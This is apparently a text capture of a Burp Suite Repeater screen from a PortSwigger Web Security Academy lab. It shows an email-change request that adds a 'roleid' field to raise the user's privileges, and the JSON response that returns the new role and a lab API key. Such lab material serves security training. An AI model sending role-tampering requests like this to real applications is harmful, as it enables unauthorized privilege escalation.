 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel Follow redirection
Target: https://0afa00ab04b86a0d8052e9c0009b00a8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
net
3 Cookie: session=RH4chcj8LgsfkFONQ27tksmrloT3dCcl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa00ab04b86a0d8052e9c0009b00a8.web-security-
academy.net/my-account?id=wiener
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 43
11 Origin:
https://0afa00ab04b86a0d8052e9c0009b00a8.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {
"email":"wiener@email.net",
19 "roleid":2
20 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"wiener@email.net",
10 "apikey":"vUxkO92HCYLJQhlDvoJB2PYn83BzDbi0",
11 "roleid":2
12 }
Search
0 highlights
Inspector
Selection 11 (0xb)
Selected text
"roleid": 2
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done
260 bytes | 154 millis